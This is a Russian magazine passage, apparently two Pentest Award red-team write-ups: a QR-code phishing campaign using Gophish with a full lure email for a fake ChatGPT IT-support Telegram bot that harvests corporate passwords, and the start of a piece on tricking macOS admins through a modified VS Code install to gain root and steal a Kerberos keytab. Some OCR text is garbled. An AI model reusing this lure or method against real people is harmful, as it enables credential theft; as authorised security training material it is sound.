

В ходе пусконаладочных испытаний мы выявили, что для Outlook корректней отображение в Unicode, а для веб-клиентов (Gmail, Mail.ru, Yandex) и мобильных клиентов лучше выглядит HTML QR.

В рассылке можно поддержать сразу оба варианта через следующую КОНСТРУКЦИЮ.

> $\leftarrow$   $[--[if mso]$ Outlook content  $\leq$ ! [endif]--> <!--[if !mso]> <!----> Non-outlook content  $\leftarrow$  :  $\left[$  endif] -->

Мы получили рабочий способ пробросить QR со ссылкой в письмо. Смартфон без вопросов его читает и открывает нам веб-форму авторизации Gophish без намеков на беспокойство. Ура!

#### СЦЕНАРИЙ РАССЫЛКИ

Итак, у нас есть новый велосипед, куда бы нам на нем поехать?

Нам нужен правдоподобный предлог для пользователя, чтобы у него возникло желание сканировать QR-код со смартфона и там же ввести свои учетные ланные

Когда мы работали над проектом, из каждого утюга рассказывали о все новых нишах для применения ChatGPT. Почему бы не обыграть его и у нас? Так родился сценарий проверки сотрудников «Новый Telegram-бот IT-поддержки сотрудников с ChatGPT».



support@ ::: IT.Jo. Чат-бот поддержки сотрудников с ChatGPT

#### Уважаемые коллеги!

В рамках нашей масштабной цифровой трансформации мы с радостью готовы представить вам наш новый сервис для сотрудников - Телеграм-бот Support Bot!

Обращение в данный бот позволит оперативно решать возникающие у вас технические проблемы с техникой, доступом в системы, ошибки приложений.

Уникальной особенностью бота является интеграция с мировой сетью искусственного интеллекта ChatGPT, а это значит, что вы можете получить ответы на любые вопросы!

Для доступа к боту: 1. Отсканируйте QR-код с мобильного телефона:



Либо введите в браузере телефона: https://t.me/sup\_bot?start=zS3NLY4

- 2. Пройдите по ссылке в Telegram и авторизуйтесь в системе
- 3. Задавайте вопросы ChatGPT в формате /gpt Ваш вопрос 4. Задавайте вопросы нашим сотрудникам в формате /support Ваш вопрос

Письмо также содержало примеры работы с ботом (выбрали реальные ответы ChatGPT) и сообщение о подарках для первых зарегистрировавшихся.

Примеры взаимодействия с ботом:

Вы: /gpt пошути чем отличается банк от бабушки Support: О, конечно! Главное отличие нашего банка от бабушки - мы никогда не забываем пароль к банковскому счету ;)

Вы: /gpt срочно нужна короткая реклама услуги "заправься не выходя из автомобиля через наше приложение"

Support: Теперь вы можете заправить свой автомобиль без необходимости покидать его. совершив заказ через мобильное приложение. Мы гарантируем быструю и удобную услугу, а также доступные цены на топливо. Не теряйте время, загрузите наше приложение и заправляйтесь легко и быстро!

Вы: /gpt преимущество нашего банка перед полетом в космос Support: Ну, во-первых, мы можем дать вам кредит на ракету! А во-вторых, при нашей поддержке вы точно не упадете в финансовую черную дыру

И приятный сюрприз: первые 50 пользователей, зарегистрировавшиеся в боте, получат в подарок наш новый фирменный мерч - кружки, футболки, кепки с символикой **и - не** 

Сканируйте код смартфоном и переходите к регистрации!

С уважением, служба поддержки **BANK** 

И раз уж мы используем в сценарии ChatGPT, почему бы сам код с логикой для бота не написать именно ему? За пару часов, десяток запросов и уточнений мы получили вполне рабочий код бота.

Он принимает пользователя по ссылке из письма с RID-меткой и просит авторизоваться по ссылке на форму.



После перехода на веб-форму авторизации сотруднику предлагалось ввести свою корпоративную почту и пароль.



После ввода реквизитов пользователь возвращается к боту. Собранные реквизиты сотрудников сохранялись на нашем сервере.

После авторизации (и только после) бот ловил callback от формы Gophish и оставался общаться с пользователем в заданной нами роли бота IT-поддержки организации.



API OpenAI корректно воспринял заданный стартовый ввод («Ты веселый бот ІТ-поддержки сотрудников банка X, расположенного в Y») и дальше выдавал вполне релевантные ответы попавшимся на рассылку сотрудникам.



#### **ВЫВОДЫ**

Итак, мы научили Gophish формировать текстовые QR-ссылки с помощью Unicode-символов и элементов div, выяснили, что для корпоративного Outlook лучше всего подошли именно QR-коды в Unicode.

Далее, чтобы объяснить необходимость перейти со смартфона по QRссылке, мы выбрали сценарий «Telegram-бот IT-поддержки с ChatGPT» и с помощью этой же нейросети написали полнофункционального бота IT-поддержки, использовав API OpenAI. Задав боту минимальный стартовый контекст об организации, мы научили его давать релевантные ответы об адресах и телефонах офисов, а подняв боту уровень юмора, смогли добиться вирусного эффекта. Такой бот может привлечь даже сотрудников, не включенных в рассылку.

Наш клиент получил новый инструмент для обучения сотрудников бдительности, что должно помочь защитить их от набирающих популярность фишинговых атак в мессенджерах. Отдельный челлендж для клиента — разработать механизмы обнаружения сценариев, при которых сотрудники переключаются на личные устройства. <sup>11</sup>



#### **WWW**

На GitHub одного из авторов ты найдешь исходные коды форка библиотеки go-qrcode с поддержкой QR-кодов в виде тегов HTML и символов Unicode и исходные коды бота для Telegram.



ЗЛОУПОТРЕБЛЯЕМ УСТАНОВКОЙ VS CODE ДЛЯ ЛОКАЛЬНОГО ПОВЫШЕНИЯ ПРИВИЛЕГИЙ

Когда тебе нужно заставить сотрудников техподдержки выдать креды и привилегии в macOS, но так, чтобы они при этом ничего не заподозрили, можно смело предлагать завершить установку легитимного  $\Box$ которое ты предварительно кастомизировал. Для примера разберем, как это сделать с любимым всеми Visual Studio Code.



sn wcr \* sh Sr. Penetration Tester, Red **Team Operator** ppn.snovvcrash.rocks

#### **Pentest Award**

В августе 2023 года прошла церемония награждения Pentest Award — премии для специалистов по тестированию на проникновение, которую учредила компания Awillix. Мы публикуем лучшие работы из каждой номинации. Эта статья заняла третье место в номинации «Ловись, рыбка», посвященной фишингу.

Этот способ мы применили по заказу одного очень крупного российского холдинга в ходе комплексной операции Red Team. Заказчик настоял на реализации следующего сценария: нас «устраивают» в компанию по согласованной легенде как внешних сотрудников на удаленке с выданным МасВоок в качестве рабочего ноута.

Так как привилегии обычных сотрудников на «маках» в организации сильно урезаны, обращения к техподдержке по большей части состоят из писем вроде «админ, помоги мне установить такую-то программу». Из этого родилась илея воспользоваться этой особенностью рабочего процесса лля повышения привилегий на «маке» до рута и заполучить служебную учетку из /etc/ krb5.keytab для развития дальнейших атак на AD.

#### СПУФИМ ДИАЛОГ АУТЕНТИФИКАЦИИ

В паблике есть мануал по написанию вредоносного расширения, которое умеет само стартовать при запуске VS Code и светить назойливым окном в глаза ненавистному админу, клянча его пароль.



Достоинство этого метода в том, что можно получить креды привилегированной учетки в открытом виде. Расширение пишется в пользовательскую директорию ~/. vscode, поэтому, даже если у админа стоит чистый VS Code, запуск модульного окна сохранится.

Недостаток в том, что надо поймать **очень** уставшего админа, чтобы предприятие взлетело, - диалоговое окно рисуется с помощью AppleScript, поэтому выглядит весьма халтурно и серьезно отличается от встроенных окон запроса расширенных привилегий. В связи с этим мы решили найти другой способ абьюзить VS Code.

#### МОДИФИЦИРУЕМ VS CODE

Несмотря на то что VS Code можно запускать с привилегиями пользователя, внутри есть дополнительные функции, которые требуют прав администратора. Например, интеграция команды **code** в консоль (для этого вносятся изменения в системный РАТН). В VS Code это делается командой из Command Palette (Command-Shift-P).

Хотя разработчики Code настоятельно не рекомендуют изменять встроенные системные команды, хакеры любят жить опасно, поэтому способ есть.

The Command Palette is where all Commands are found. It's important that your command names are labeled appropriately so users can easily find them.

 $\mathbf{\diamond}$  Do

- Add keyboard shortcuts where appropriate
- Use clear names for commands
- Group commands together in the same category

X Don't

- Overwrite existing keyboard shortcuts
- Use emojis in command names





Vieual Studio

Грепнув каталог с VS Code по строке command in PATH, найдем отсылку к JSфункции installCommandLine:

